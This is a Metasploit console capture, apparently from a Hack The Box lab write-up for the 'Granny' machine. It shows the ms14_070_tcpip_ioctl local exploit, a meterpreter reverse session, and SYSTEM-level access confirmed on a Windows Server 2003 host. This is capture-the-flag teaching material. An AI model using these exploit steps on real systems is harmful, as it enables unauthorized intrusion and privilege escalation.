 [*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > sessions -i
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x86/windows  NT AUTHORITY\NETWORK SERVICE @ GRANNY  10.10.14.15:4444 -> 10.10.10.15:1030 (10.10.10.15)
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : GRANNY
OS              : Windows Server 2003 (5.2 Build 3790, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >